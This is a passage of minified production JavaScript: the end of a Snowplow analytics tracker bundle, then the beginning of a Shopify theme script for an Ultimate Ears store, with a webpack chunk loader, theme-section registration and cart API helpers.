Pe(t)?t:"/"===t.slice(0,1)?Pe(e)+"://"+nt.getHostName(e)+t:(0<=(r=(e=Oe(e)).indexOf("?"))&&(e=e.slice(0,r)),(r=e.lastIndexOf("/"))!==e.length-1&&(e=e.slice(0,r+1)),e+t)}(R,e)},P.setDocumentTitle=function(e){H=L.title,l=e},P.discardHashTag=function(e){i=e},P.discardBrace=function(e){a=e},P.setCookieNamePrefix=function(e){nt.warn('setCookieNamePrefix is deprecated. Instead add a "cookieName" field to the argmap argument of newTracker.'),K=e},P.setCookieDomain=function(e){nt.warn('setCookieDomain is deprecated. Instead add a "cookieDomain" field to the argmap argument of newTracker.'),X=nt.fixupDomain(e),Le()},P.setCookiePath=function(e){J=e,Le()},P.setVisitorCookieTimeout=function(e){Q=e},P.setSessionCookieTimeout=function(e){nt.warn('setSessionCookieTimeout is deprecated. Instead add a "sessionCookieTimeout" field to the argmap argument of newTracker.'),Z=e},P.setUserFingerprintSeed=function(e){nt.warn('setUserFingerprintSeed is deprecated. Instead add a "userFingerprintSeed" field to the argmap argument of newTracker.'),e},P.enableUserFingerprint=function(e){nt.warn('enableUserFingerprintSeed is deprecated. Instead add a "userFingerprint" field to the argmap argument of newTracker.'),e||(ce="")},P.respectDoNotTrack=function(e){nt.warn('This usage of respectDoNotTrack is deprecated. Instead add a "respectDoNotTrack" field to the argmap argument of newTracker.');var t=F.doNotTrack||F.msDoNotTrack;$=e&&("yes"===t||"1"===t)},P.crossDomainLinker=function(e){Ce(e)},P.enableLinkClickTracking=function(e,t,r,n){c.hasLoaded?(he.configureLinkClickTracking(e,t,r,n),he.addClickListeners()):c.registeredOnLoadHandlers.push(function(){he.configureLinkClickTracking(e,t,r,n),he.addClickListeners()})},P.refreshLinkClickTracking=function(){c.hasLoaded?he.addClickListeners():c.registeredOnLoadHandlers.push(function(){he.addClickListeners()})},P.enableActivityTracking=function(e,t){e===parseInt(e,10)&&t===parseInt(t,10)?(q=!0,f=(new Date).getTime()+1e3*e,d=1e3*t):nt.warn("Activity tracking not enabled, please provide integer values for minimumVisitLength and heartBeatDelay.")},P.updatePageActivity=function(){De()},P.enableFormTracking=function(e,t){c.hasLoaded?(me.configureFormTracking(e),me.addFormListeners(t)):c.registeredOnLoadHandlers.push(function(){me.configureFormTracking(e),me.addFormListeners(t)})},P.killFrame=function(){D.location!==D.top.location&&(D.top.location=D.location)},P.redirectFile=function(e){"file:"===D.location.protocol&&(D.location=e)},P.setOptOutCookie=function(e){m=e},P.setCountPreRendered=function(e){s=e},P.setUserId=function(e){S=e},P.identifyUser=function(e){setUserId(e)},P.setUserIdFromLocation=function(e){Te(),S=nt.fromQuerystring(e,R)},P.setUserIdFromReferrer=function(e){Te(),S=nt.fromQuerystring(e,U)},P.setUserIdFromCookie=function(e){S=it.cookie(e)},P.setCollectorCf=function(e){o=function(e){return He(e+".cloudfront.net")}(e)},P.setCollectorUrl=function(e){o=He(e)},P.setPlatform=function(e){nt.warn('setPlatform is deprecated. Instead add a "platform" field to the argmap argument of newTracker.'),C.setPlatform(e)},P.encodeBase64=function(e){nt.warn('This usage of encodeBase64 is deprecated. Instead add an "encodeBase64" field to the argmap argument of newTracker.'),C.setBase64Encoding(e)},P.flushBuffer=function(){ve.executeQueue()},P.enableGeolocationContext=Je,P.trackPageView=function(e,t,r,n){Ze(function(){$e(e,t,r,n)})},P.trackStructEvent=function(e,t,r,n,o,i,a){Ze(function(){C.trackStructEvent(e,t,r,n,o,We(i),a)})},P.trackSelfDescribingEvent=function(e,t,r){Ze(function(){C.trackSelfDescribingEvent(e,We(t),r)})},P.trackUnstructEvent=function(e,t,r){Ze(function(){C.trackSelfDescribingEvent(e,We(t),r)})},P.addTrans=function(e,t,r,n,o,i,a,s,c,u,l){_e.transaction={orderId:e,affiliation:t,total:r,tax:n,shipping:o,city:i,state:a,country:s,currency:c,context:u,tstamp:l}},P.addItem=function(e,t,r,n,o,i,a,s,c){_e.items.push({orderId:e,sku:t,name:r,category:n,price:o,quantity:i,currency:a,context:s,tstamp:c})},P.trackTrans=function(){Ze(function(){!function(e,t,r,n,o,i,a,s,c,u,l){C.trackEcommerceTransaction(e,t,r,n,o,i,a,s,c,We(u),l)}(_e.transaction.orderId,_e.transaction.affiliation,_e.transaction.total,_e.transaction.tax,_e.transaction.shipping,_e.transaction.city,_e.transaction.state,_e.transaction.country,_e.transaction.currency,_e.transaction.context,_e.transaction.tstamp);for(var e=0;e<_e.items.length;e++){var t=_e.items[e];r=t.orderId,n=t.sku,o=t.name,i=t.category,a=t.price,s=t.quantity,c=t.currency,u=t.context,l=t.tstamp,C.trackEcommerceTransactionItem(r,n,o,i,a,s,c,We(u),l)}var r,n,o,i,a,s,c,u,l;_e={transaction:{},items:[]}})},P.trackLinkClick=function(e,t,r,n,o,i,a){Ze(function(){C.trackLinkClick(e,t,r,n,o,We(i),a)})},P.trackAdImpression=function(e,t,r,n,o,i,a,s,c,u){Ze(function(){C.trackAdImpression(e,t,r,n,o,i,a,s,We(c),u)})},P.trackAdClick=function(e,t,r,n,o,i,a,s,c,u,l){Ze(function(){C.trackAdClick(e,t,r,n,o,i,a,s,c,We(u),l)})},P.trackAdConversion=function(e,t,r,n,o,i,a,s,c,u,l){Ze(function(){C.trackAdConversion(e,t,r,n,o,i,a,s,c,We(u),l)})},P.trackSocialInteraction=function(e,t,r,n,o){Ze(function(){C.trackSocialInteraction(e,t,r,We(n),o)})},P.trackAddToCart=function(e,t,r,n,o,i,a,s){Ze(function(){C.trackAddToCart(e,t,r,n,o,i,We(a),s)})},P.trackRemoveFromCart=function(e,t,r,n,o,i,a,s){Ze(function(){C.trackRemoveFromCart(e,t,r,n,o,i,We(a),s)})},P.trackSiteSearch=function(e,t,r,n,o,i){Ze(function(){C.trackSiteSearch(e,t,r,n,We(o),i)})},P.trackTiming=function(e,t,r,n,o,i){Ze(function(){C.trackSelfDescribingEvent({schema:"iglu:com.snowplowanalytics.snowplow/timing/jsonschema/1-0-0",data:{category:e,variable:t,timing:r,label:n}},We(o),i)})},P.trackConsentWithdrawn=function(e,t,r,n,o,i,a){Ze(function(){C.trackConsentWithdrawn(e,t,r,n,o,We(i),a)})},P.trackConsentGranted=function(e,t,r,n,o,i,a){Ze(function(){C.trackConsentGranted(e,t,r,n,o,We(i),a)})},P.trackEnhancedEcommerceAction=function(e,t,r){var n=we.concat(t||[]);we.length=0,Ze(function(){C.trackSelfDescribingEvent({schema:"iglu:com.google.analytics.enhanced-ecommerce/action/jsonschema/1-0-0",data:{action:e}},We(n),r)})},P.addEnhancedEcommerceActionContext=function(e,t,r,n,o,i,a,s,c,u){we.push({schema:"iglu:com.google.analytics.enhanced-ecommerce/actionFieldObject/jsonschema/1-0-0",data:{id:e,affiliation:t,revenue:nt.parseFloat(r),tax:nt.parseFloat(n),shipping:nt.parseFloat(o),coupon:i,list:a,step:nt.parseInt(s),option:c,currency:u}})},P.addEnhancedEcommerceImpressionContext=function(e,t,r,n,o,i,a,s,c){we.push({schema:"iglu:com.google.analytics.enhanced-ecommerce/impressionFieldObject/jsonschema/1-0-0",data:{id:e,name:t,list:r,brand:n,category:o,variant:i,position:nt.parseInt(a),price:nt.parseFloat(s),currency:c}})},P.addEnhancedEcommerceProductContext=function(e,t,r,n,o,i,a,s,c,u,l){we.push({schema:"iglu:com.google.analytics.enhanced-ecommerce/productFieldObject/jsonschema/1-0-0",data:{id:e,name:t,list:r,brand:n,category:o,variant:i,price:nt.parseFloat(a),quantity:nt.parseInt(s),coupon:c,position:nt.parseInt(u),currency:l}})},P.addEnhancedEcommercePromoContext=function(e,t,r,n,o){we.push({schema:"iglu:com.google.analytics.enhanced-ecommerce/promoFieldObject/jsonschema/1-0-0",data:{id:e,name:t,creative:r,position:n,currency:o}})},P.enableGdprContext=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,o=E[e];o?(be.gdprBasis=!0,ke={gdprBasis:o,gdprDocId:t,gdprDocVer:r,gdprDocDesc:n}):nt.warn("enableGdprContext failed. basisForProcessing must be set to one of: consent, legalObligation, vitalInterests publicTask, legitimateInterests")},P.addGlobalContexts=function(e){C.addGlobalContexts(e)},P.removeGlobalContexts=function(e){C.removeGlobalContexts(e)},P.clearGlobalContexts=function(){C.clearGlobalContexts()},P.enableErrorTracking=function(e,t){ge.enableErrorTracking(e,t,We())},P.trackError=function(e,t,r,n,o,i){var a=We(i);ge.trackError(e,t,r,n,o,a)},P.preservePageViewId=function(){je=!0},P.setDebug=function(e){O=Boolean(e).valueOf(),et()},I=pt(P),et(),M}}()},{"./errors":499,"./forms":500,"./guard":501,"./lib/detectors":504,"./lib/helpers":505,"./lib/proxies":506,"./links":507,"./out_queue":508,"babel-polyfill":1,"browser-cookie-lite":2,fingerprintjs2:334,"lodash/forEach":454,"lodash/map":474,sha1:486,"snowplow-tracker-core":487,uuid:494}]},{},[503]);

--- FILE ---
content_type: text/javascript
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/main.js?v=154440712775854302491763773617
body_size: 28372
content:
(function(t){function e(e2){for(var n2,r2,i2=e2[0],a2=e2[1],s2=0,c2=[];s2<i2.length;s2++)r2=i2[s2],Object.prototype.hasOwnProperty.call(o,r2)&&o[r2]&&c2.push(o[r2][0]),o[r2]=0;for(n2 in a2)Object.prototype.hasOwnProperty.call(a2,n2)&&(t[n2]=a2[n2]);for(u&&u(e2);c2.length;)c2.shift()()}var n={},r={26:0,3:0,13:0},o={26:0,3:0,13:0};function i(t2){return a.p+"assets/"+({0:"section-announcement-bar",1:"section-carousel",2:"section-cross-sell",3:"section-cross-sell-product",4:"section-featured-products",5:"section-icon-row",6:"section-image-gallery-one-row",7:"section-mega-menu",8:"section-product-recommendations",9:"section-section",10:"section-swatch-control",11:"section-tabs",12:"section-testimonials",13:"section-video",14:"vendors_section-cross-sell-product",15:"vendors_section-video",28:"polyfill-linkpreload",29:"polyfill-prepend",30:"polyfill-replacewith",31:"polyfill-requestanimframe",34:"section-image-text-rows",35:"section-image-text-rows-js",36:"section-image-with-text-overlay",37:"section-image-with-text-overlay-js",38:"section-logo-bar",39:"section-logo-bar-js",40:"sllazysections",43:"vendors_polyfill-picturefill",44:"vendors_tiny-slider"}[t2]||t2)+".js?h="+{0:"0456d",1:"6e98c",2:"72fa6",3:"d62b9",4:"3b0c7",5:"7589c",6:"03ac1",7:"efbb8",8:"d50ac",9:"aa236",10:"be103",11:"d5dab",12:"a7157",13:"bc25d",14:"6befc",15:"64706",28:"10585",29:"2fdeb",30:"b40a4",31:"10198",34:"03f76",35:"2b3fe",36:"335c4",37:"75b8e",38:"62d8b",39:"78d85",40:"aef58",43:"30ede",44:"6b019"}[t2]}function a(e2){if(n[e2])return n[e2].exports;var r2=n[e2]={i:e2,l:!1,exports:{}};return t[e2].call(r2.exports,r2,r2.exports,a),r2.l=!0,r2.exports}a.e=function(t2){var e2=[];r[t2]?e2.push(r[t2]):r[t2]!==0&&{2:1,4:1,5:1,6:1,7:1,8:1,10:1,12:1,14:1,15:1,36:1,44:1}[t2]&&e2.push(r[t2]=new Promise(function(e3,n3){for(var o2="assets/"+({0:"section-announcement-bar",1:"section-carousel",2:"section-cross-sell",3:"section-cross-sell-product",4:"section-featured-products",5:"section-icon-row",6:"section-image-gallery-one-row",7:"section-mega-menu",8:"section-product-recommendations",9:"section-section",10:"section-swatch-control",11:"section-tabs",12:"section-testimonials",13:"section-video",14:"vendors_section-cross-sell-product",15:"vendors_section-video",28:"polyfill-linkpreload",29:"polyfill-prepend",30:"polyfill-replacewith",31:"polyfill-requestanimframe",34:"section-image-text-rows",35:"section-image-text-rows-js",36:"section-image-with-text-overlay",37:"section-image-with-text-overlay-js",38:"section-logo-bar",39:"section-logo-bar-js",40:"sllazysections",43:"vendors_polyfill-picturefill",44:"vendors_tiny-slider"}[t2]||t2)+".css?h="+{0:"b992029105ec65012fea",1:"2a32fa01f23a1b432c78",2:"eb3c1076ae5f188ac7a0",3:"9ec5e67a6764c3fe6223",4:"25e78b9701c310719283",5:"9fb674a387ec9075fd5a",6:"ec6ee7d7ca8d8ae8bc68",7:"f8b4edced4c7116c9b0d",8:"6c6b4400137ab6620ee9",9:"5a08ba07adffd668d370",10:"9853d250baf5f0c9ab29",11:"f53474ebe56f033b5c29",12:"2ac38aed52d83829f5fe",13:"f2fe7a30b0f737c91450",14:"69bf4b2847f32e1f1917",15:"32ebe398bc41861e3073",28:"709f70b2ebed4cf90450",29:"d3ae6c7e1dacab1b5158",30:"ae3cfeb698f0dd4c2cd9",31:"79501bda3df8b7c7eb03",34:"3b8da6c8db4ebed4eb99",35:"9e0099eafd3d57deba3d",36:"82f900836ea8cbc32714",37:"62c2c0c187c47c92eef9",38:"a21ed46a2a000c13e0be",39:"099034e3fa2ac801ed22",40:"bd956a40536e2fc45346",43:"30cc1cc30dbab051346c",44:"6cb15aa022a096375050"}[t2],i2=a.p+o2,s3=document.getElementsByTagName("link"),c3=0;c3<s3.length;c3++){var l3=(d=s3[c3]).getAttribute("data-href")||d.getAttribute("href");if(d.rel==="stylesheet"&&(l3===o2||l3===i2))return e3()}var u3=document.getElementsByTagName("style");for(c3=0;c3<u3.length;c3++){var d;if((l3=(d=u3[c3]).getAttribute("data-href"))===o2||l3===i2)return e3()}var f=document.createElement("link");f.rel="stylesheet",f.type="text/css",f.onload=e3,f.onerror=function(e4){var o3=e4&&e4.target&&e4.target.src||i2,a2=new Error("Loading CSS chunk "+t2+" failed.\n("+o3+")");a2.code="CSS_CHUNK_LOAD_FAILED",a2.request=o3,delete r[t2],f.parentNode.removeChild(f),n3(a2)},f.href=i2,document.getElementsByTagName("head")[0].appendChild(f)}).then(function(){r[t2]=0}));var n2=o[t2];if(n2!==0)if(n2)e2.push(n2[2]);else{var s2=new Promise(function(e3,r2){n2=o[t2]=[e3,r2]});e2.push(n2[2]=s2);var c2=new Error,l2=function e3(n3,r2){var s3,l3=document.createElement("script");l3.charset="utf-8",l3.timeout=120,a.nc&&l3.setAttribute("nonce",a.nc),l3.src=n3,s3=function(n4){l3.onerror=l3.onload=null,clearTimeout(u3);var a2=o[t2];if(a2!==0)if(a2)if(r2===0){var s4=n4&&(n4.type==="load"?"missing":n4.type),d=n4&&n4.target&&n4.target.src;c2.message="Loading chunk "+t2+" failed after 3 retries.\n("+s4+": "+d+")",c2.name="ChunkLoadError",c2.type=s4,c2.request=d,a2[1](c2),o[t2]=void 0}else setTimeout(function(){var n5=window.asset_timestamp.replace("?",""),o2=e3(i(t2)+"?"+n5,r2-1);document.head.appendChild(o2)},0);else o[t2]=void 0};var u3=setTimeout(function(){s3({type:"timeout",target:l3})},12e4);return l3.onerror=l3.onload=s3,l3}(i(t2),3);document.head.appendChild(l2)}var u2={1:[44],3:[44],4:[44],5:[44],6:[44],8:[44],12:[44]}[t2];return u2&&u2.forEach(function(t3){if(o[t3]===void 0){o[t3]=null;var e3=document.createElement("link");e3.charset="utf-8",a.nc&&e3.setAttribute("nonce",a.nc),e3.rel="preload",e3.as="script",e3.href=i(t3),document.head.appendChild(e3)}}),Promise.all(e2)},a.m=t,a.c=n,a.d=function(t2,e2,n2){a.o(t2,e2)||Object.defineProperty(t2,e2,{enumerable:!0,get:n2})},a.r=function(t2){typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(t2,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t2,"__esModule",{value:!0})},a.t=function(t2,e2){if(1&e2&&(t2=a(t2)),8&e2||4&e2&&typeof t2=="object"&&t2&&t2.__esModule)return t2;var n2=Object.create(null);if(a.r(n2),Object.defineProperty(n2,"default",{enumerable:!0,value:t2}),2&e2&&typeof t2!="string")for(var r2 in t2)a.d(n2,r2,function(e3){return t2[e3]}.bind(null,r2));return n2},a.n=function(t2){var e2=t2&&t2.__esModule?function(){return t2.default}:function(){return t2};return a.d(e2,"a",e2),e2},a.o=function(t2,e2){return Object.prototype.hasOwnProperty.call(t2,e2)},a.p="",a.oe=function(t2){throw console.error(t2),t2};var s=window.webpackJsonp=window.webpackJsonp||[],c=s.push.bind(s);s.push=e,s=s.slice();for(var l=0;l<s.length;l++)e(s[l]);var u=c;a(a.s=116)})({0:function(t,e,n){"use strict";function r(t2){return(r=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t3){return typeof t3}:function(t3){return t3&&typeof Symbol=="function"&&t3.constructor===Symbol&&t3!==Symbol.prototype?"symbol":typeof t3})(t2)}n.d(e,"b",function(){return s}),n.d(e,"e",function(){return c}),n.d(e,"d",function(){return l}),n.d(e,"f",function(){return u}),n.d(e,"a",function(){return d}),n.d(e,"c",function(){return p});function o(t2,e2){this.container=function(t3){if(!(t3 instanceof Element))throw new TypeError("Theme Sections: Attempted to load section. The section container provided is not a DOM element.");if(t3.getAttribute("data-section-id")===null)throw new Error("Theme Sections: The section container provided does not have an id assigned to the data-section-id attribute.");return t3}(t2),this.id=t2.getAttribute("data-section-id"),this.extensions=[],Object.assign(this,function(t3){if(t3!==void 0&&r(t3)!=="object"||t3===null)throw new TypeError("Theme Sections: The properties object provided is not a valid");return t3}(e2)),this.onLoad()}function i(t2){return(i=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t3){return typeof t3}:function(t3){return t3&&typeof Symbol=="function"&&t3.constructor===Symbol&&t3!==Symbol.prototype?"symbol":typeof t3})(t2)}o.prototype={onLoad:Function.prototype,onUnload:Function.prototype,onSelect:Function.prototype,onDeselect:Function.prototype,onBlockSelect:Function.prototype,onBlockDeselect:Function.prototype,extend:function(t2){this.extensions.push(t2);var e2=Object.assign({},t2);delete e2.init,Object.assign(this,e2),typeof t2.init=="function"&&t2.init.apply(this)}},typeof Object.assign!="function"&&Object.defineProperty(Object,"assign",{value:function(t2){if(t2==null)throw new TypeError("Cannot convert undefined or null to object");for(var e2=Object(t2),n2=1;n2<arguments.length;n2++){var r2=arguments[n2];if(r2!=null)for(var o2 in r2)Object.prototype.hasOwnProperty.call(r2,o2)&&(e2[o2]=r2[o2])}return e2},writable:!0,configurable:!0}),window.Shopify=window.Shopify||{},window.Shopify.theme=window.Shopify.theme||{},window.Shopify.theme.sections=window.Shopify.theme.sections||{};var a=window.Shopify.theme.sections.registered=window.Shopify.theme.sections.registered||{},s=window.Shopify.theme.sections.instances=window.Shopify.theme.sections.instances||[];function c(t2,e2){if(typeof t2!="string")throw new TypeError("Theme Sections: The first argument for .register must be a string that specifies the type of the section being registered");if(a[t2]!==void 0)throw new Error('Theme Sections: A section of type "'+t2+'" has already been registered. You cannot register the same section type twice');function n2(t3){o.call(this,t3,e2)}return n2.constructor=o,n2.prototype=Object.create(o.prototype),n2.prototype.type=t2,a[t2]=n2}function l(t2,e2){t2=m(t2),e2===void 0&&(e2=document.querySelectorAll("[data-section-type]")),e2=y(e2),t2.forEach(function(t3){var n2=a[t3];n2!==void 0&&(e2=e2.filter(function(e3){return!p(e3)&&e3.getAttribute("data-section-type")!==null&&(e3.getAttribute("data-section-type")!==t3||(s.push(new n2(e3)),!1))}))})}function u(t2){f(t2).forEach(function(t3){var e2=s.map(function(t4){return t4.id}).indexOf(t3.id);s.splice(e2,1),t3.onUnload()})}function d(t2,e2){f(t2).forEach(function(t3){t3.extend(e2)})}function f(t2){var e2=[];if(NodeList.prototype.isPrototypeOf(t2)||Array.isArray(t2))var n2=t2[0];return t2 instanceof Element||n2 instanceof Element?y(t2).forEach(function(t3){e2=e2.concat(s.filter(function(e3){return e3.container===t3}))}):(typeof t2=="string"||typeof n2=="string")&&m(t2).forEach(function(t3){e2=e2.concat(s.filter(function(e3){return e3.type===t3}))}),e2}function h(t2){for(var e2,n2=0;n2<s.length;n2++)if(s[n2].id===t2){e2=s[n2];break}return e2}function p(t2){return f(t2).length>0}function m(t2){return t2==="*"?t2=Object.keys(a):typeof t2=="string"?t2=[t2]:t2.constructor===o?t2=[t2.prototype.type]:Array.isArray(t2)&&t2[0].constructor===o&&(t2=t2.map(function(t3){return t3.prototype.type})),t2=t2.map(function(t3){return t3.toLowerCase()})}function y(t2){return NodeList.prototype.isPrototypeOf(t2)&&t2.length>0?t2=Array.prototype.slice.call(t2):NodeList.prototype.isPrototypeOf(t2)&&t2.length===0||t2===null?t2=[]:!Array.isArray(t2)&&t2 instanceof Element&&(t2=[t2]),t2}window.Shopify.designMode&&(document.addEventListener("shopify:section:load",function(t2){var e2=t2.detail.sectionId,n2=t2.target.querySelector('[data-section-id="'+e2+'"]');n2!==null&&l(n2.getAttribute("data-section-type"),n2)}),document.addEventListener("shopify:section:unload",function(t2){var e2=t2.detail.sectionId,n2=t2.target.querySelector('[data-section-id="'+e2+'"]');i(f(n2)[0])==="object"&&u(n2)}),document.addEventListener("shopify:section:select",function(t2){var e2=h(t2.detail.sectionId);i(e2)==="object"&&e2.onSelect(t2)}),document.addEventListener("shopify:section:deselect",function(t2){var e2=h(t2.detail.sectionId);i(e2)==="object"&&e2.onDeselect(t2)}),document.addEventListener("shopify:block:select",function(t2){var e2=h(t2.detail.sectionId);i(e2)==="object"&&e2.onBlockSelect(t2)}),document.addEventListener("shopify:block:deselect",function(t2){var e2=h(t2.detail.sectionId);i(e2)==="object"&&e2.onBlockDeselect(t2)}))},1:function(t,e,n){"use strict";n.d(e,"f",function(){return o}),n.d(e,"e",function(){return i}),n.d(e,"g",function(){return a}),n.d(e,"b",function(){return s}),n.d(e,"c",function(){return c}),n.d(e,"a",function(){return l}),n.d(e,"d",function(){return u}),n.d(e,"h",function(){return d});var r=n(0);function o(t2){Object(r.c)(t2)&&Object(r.f)(t2),Object(r.d)(t2)}function i(){var t2=window.navigator.userAgent,e2=t2.indexOf("MSIE "),n2=t2.indexOf("Trident/");return e2>0||n2>0}function a(t2){o(t2);var e2=new CustomEvent("slreload",{bubbles:!0});(t2=document.querySelectorAll('[data-section-type="'.concat(t2,'"]'))).forEach(function(t3){t3.parentElement.dispatchEvent(e2)})}var s={add:function(){var t2=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{parent:window,type:"resize",callback:function(){}};if(this.callbacks[t2.type]||(this.callbacks[t2.type]=[]),this.callbacks[t2.type].push(t2.callback),!(this.callbacks[t2.type].length>1)){var e2,n2=this;t2.parent.addEventListener(t2.type,function(r2){e2&&t2.parent.cancelAnimationFrame(e2),e2=t2.parent.requestAnimationFrame(function(){n2.callbacks[t2.type].forEach(function(t3){return t3(r2)})})},!1)}},callbacks:{}};function c(t2){return t2.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}var l=function(t2){if(!t2.hasDragScroll){var e2,n2,r2=function(t3){t3.preventDefault(),t3.stopImmediatePropagation()},o2=!1,i2=!1;t2.hasDragScroll=!0,t2.addEventListener("mousedown",function(r3){o2=!0,t2.classList.add("active"),e2=r3.pageX-t2.offsetLeft,n2=t2.scrollLeft,c2()}),t2.addEventListener("mouseleave",function(){o2=!1,t2.classList.remove("active")}),t2.addEventListener("mouseup",function(){o2=!1,t2.classList.remove("active");var e3=document.querySelectorAll("a");if(i2)for(var n3=0;n3<e3.length;n3++)e3[n3].addEventListener("click",r2);else for(var s3=0;s3<e3.length;s3++)e3[s3].removeEventListener("click",r2);i2=!1,c2(),a2=requestAnimationFrame(l2)}),t2.addEventListener("mousemove",function(r3){if(o2){r3.preventDefault();var a3=1*(r3.pageX-t2.offsetLeft-e2),c3=t2.scrollLeft;t2.scrollLeft=n2-a3,s2=t2.scrollLeft-c3,i2=!0}});var a2,s2=0;t2.addEventListener("wheel",function(t3){c2()})}function c2(){cancelAnimationFrame(a2)}function l2(){t2.scrollLeft+=s2,s2*=.95,Math.abs(s2)>.5&&(a2=requestAnimationFrame(l2))}};function u(t2,e2){var n2=t2.nextElementSibling;if(!e2)return n2;for(;n2;){if(n2.matches(e2))return n2;n2=n2.nextElementSibling}}function d(t2){if(t2.slideItems)for(var e2=0;e2<t2.slideItems;e2++){var n2=t2.slideItems[e2],r2=n2.querySelectorAll("a");if(!r2)return;n2.hasAttribute("tabindex")?r2.forEach(function(t3){t3.setAttribute("tabindex",-1)}):r2.forEach(function(t3){t3.removeAttribute("tabindex")})}}},10:function(t,e,n){"use strict";function r(t2,e2){return function(t3){if(Array.isArray(t3))return t3}(t2)||function(t3,e3){var n2=t3==null?null:typeof Symbol!="undefined"&&t3[Symbol.iterator]||t3["@@iterator"];if(n2!=null){var r2,o2,i2=[],a2=!0,s2=!1;try{for(n2=n2.call(t3);!(a2=(r2=n2.next()).done)&&(i2.push(r2.value),!e3||i2.length!==e3);a2=!0);}catch(t4){s2=!0,o2=t4}finally{try{a2||n2.return==null||n2.return()}finally{if(s2)throw o2}}return i2}}(t2,e2)||function(t3,e3){if(t3){if(typeof t3=="string")return o(t3,e3);var n2=Object.prototype.toString.call(t3).slice(8,-1);if(n2==="Object"&&t3.constructor&&(n2=t3.constructor.name),n2==="Map"||n2==="Set")return Array.from(t3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return o(t3,e3)}}(t2,e2)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t2,e2){(e2==null||e2>t2.length)&&(e2=t2.length);for(var n2=0,r2=new Array(e2);n2<e2;n2++)r2[n2]=t2[n2];return r2}n.d(e,"c",function(){return b}),n.d(e,"a",function(){return E}),n.d(e,"b",function(){return S}),n.d(e,"e",function(){return A}),n.d(e,"d",function(){return L});var i="_track-variants",a="_track-hidden-variants",s="_include-variants",c="_include-variants-once";function l(t2,e2){if(e2.properties){for(var n2=[],o2=[],l2=function(){var t3=r(d2[u2],2),l3=t3[0];t3[1].split(",").forEach(function(t4){var r2,u3={id:parseInt(t4),quantity:e2.quantity};switch(l3){case i:u3.properties={_is_tracked:!0},n2.push(u3);break;case a:u3.properties={_hidden:!0,_is_tracked:!0},n2.push(u3);break;case s:o2.push(u3);break;case c:u3.quantity=1,r2=u3.id,window.SLCART&&window.SLCART.state.items.filter(function(t5,e3){return t5.id==r2}).length>0||o2.push(u3)}})},u2=0,d2=Object.entries(e2.properties);u2<d2.length;u2++)l2();return(n2!=[]||o2!=[]||include_variants_once!=[])&&{track_variants:n2,include_variants:o2,variants:n2.concat(o2)}}}function u(){return JSON.parse(JSON.stringify({credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json;"}}))}function d(t2,e2){return fetch(t2,e2).then(function(t3){if(!t3.ok)throw t3;return t3.json()})}function f(){return d("/cart?view=custom",u())}function h(t2,e2){var n2=u(),r2=function(t3,e3){if(window.SLCART){var n3=e3.quantity,r3=window.SLCART.state.items[t3-1],o2=l(r3.variant_id,{quantity:e3.quantity,properties:r3.properties});if(o2.track_variants.forEach(function(e4){window.SLCART.state.items.filter(function(n4,r4){return r4!=t3-1&&!!n4.properties[i]&&n4.properties[i].indexOf(e4.id)>-1}).forEach(function(t4){n3+=t4.quantity})}),o2.track_variants.length>0){var a2={updates:{}};return a2.updates[r3.variant_id]=e3.quantity,o2.track_variants.forEach(function(t4){a2.updates[t4.id]=n3}),p(a2)}return!1}}(t2,e2=e2||{});return r2||(n2.method="POST",n2.body=JSON.stringify({line:t2,quantity:e2.quantity,properties:e2.properties}),d("/cart/change.js",n2))}function p(t2){var e2=u();return e2.method="POST",e2.body=JSON.stringify(t2),d("/cart/update.js",e2)}function m(t2){return(m=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t3){return typeof t3}:function(t3){return t3&&typeof Symbol=="function"&&t3.constructor===Symbol&&t3!==Symbol.prototype?"symbol":typeof t3})(t2)}function y(t2){if(typeof t2!="string"||t2.split(":").length!==2)throw new TypeError("Theme Cart: Provided key value is not a string with the format xxx:xxx")}function v(t2){if(typeof t2!="number")throw new TypeError("Theme Cart: Variant ID must be a number")}function g(t2){if(m(t2)!=="object")throw new TypeError("Theme Cart: Options must be an object");if(t2.quantity===void 0&&t2.properties===void 0)throw new Error("Theme Cart: You muse define a value for quantity or properties");t2.quantity!==void 0&&function(t3){if(typeof t3!="number")throw new TypeError("Theme Cart: An object which specifies a quantity or properties value is required")}(t2.quantity),t2.properties!==void 0&&function(t3){if(m(t3)!=="object")throw new TypeError("Theme Cart: Properties must be an object")}(t2.properties)}function b(){return f()}function w(t2){return y(t2),window.SLCART.state?new Promise(function(e2,n2){var r2=window.SLCART.state,o2=-1;return r2.items.forEach(function(e3,n3){o2=e3.key===t2?n3+1:o2}),o2===-1?n2(new Error("Theme Cart: Unable to match line item with provided key")):e2(o2)}):f().then(function(e2){var n2=-1;return e2.items.forEach(function(e3,r2){n2=e3.key===t2?r2+1:n2}),n2===-1?reject(new Error("Theme Cart: Unable to match line item with provided key")):resolve(n2)})}function E(t2,e2){e2=e2||{},v(t2);var n2=l(0,e2);return function(t3,e3,n3,r2){var o2=u(),i2={items:[]};return i2.items.push({id:t3,quantity:e3,properties:n3}),r2&&i2.items.push.apply(i2.items,r2.variants),o2.method="POST",o2.body=JSON.stringify(i2),d("/cart/add.js",o2)}(t2,e2.quantity,e2.properties,n2)}function S(t2){var e2,n2,r2={items:[]};return t2.items.forEach(function(t3){r2.items.push({id:t3.id,quantity:t3.quantity,properties:t3.properties});var e3=l(t3.id,{quantity:t3.quantity,properties:t3.properties});e3&&r2.items.push.apply(r2.items,e3.variants),v(t3.id)}),e2=r2,(n2=u()).method="POST",n2.body=JSON.stringify(e2),d("/cart/add.js",n2)}function A(t2,e2,n2){return y(t2),g(e2),w(t2).then(function(t3){return h(t3,e2)})}function L(t2){return 